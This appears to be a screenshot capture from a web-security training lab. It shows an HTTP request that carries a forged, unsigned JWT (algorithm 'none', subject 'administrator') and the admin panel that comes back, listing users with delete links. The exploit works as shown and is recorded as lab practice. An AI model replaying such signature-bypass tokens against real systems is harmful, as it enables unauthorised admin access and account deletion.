 Request
Response
Raw Params Headers Hex JSON Web Tokens
Raw Headers Hex HTML Render
GET /admin HTTP/1.1
Host: 0ad100cd04ee849ac0ab7df5009d0036.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=eyJraWQiOiI4OWRhN2Q0ZC1kNmFhLTRiZTQtYTI0Mi1kNWMzNTc3NDJiZjEiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWlu
aXN0cmF0b3IiLCJleHAiOjE2NjI5NTI4MDd9.
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
</a>
</div>
<div class='widgetcontainer-lab-status is-notsolved'>
<span>LAB</span>
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/my-account?id=administrator">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>